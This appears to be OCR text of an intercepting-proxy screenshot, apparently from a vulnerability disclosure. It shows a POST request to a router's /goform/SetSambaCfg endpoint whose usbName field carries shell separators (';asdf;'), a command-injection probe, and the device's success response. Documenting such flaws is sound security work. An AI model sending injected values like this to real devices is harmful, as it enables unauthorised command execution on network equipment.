 Request
Pretty Raw Hex \n
1 POST http://10.0.4.76/goform/SetSambaCfg HTTP/1.1
2 Host: 10.0.4.76
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 DNT: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Referer: http://10.0.4.76/main.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 If-Modified-Since: Thu Aug  4 19:24:27 2022
12 Connection: close
13 Content-Length: 25
14
15 action=del&usbName=;asdf;
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Via: 1.1 tinyproxy (tinyproxy/1.10.0)
3
4 {
"errCode":0
}
Search...
0 matches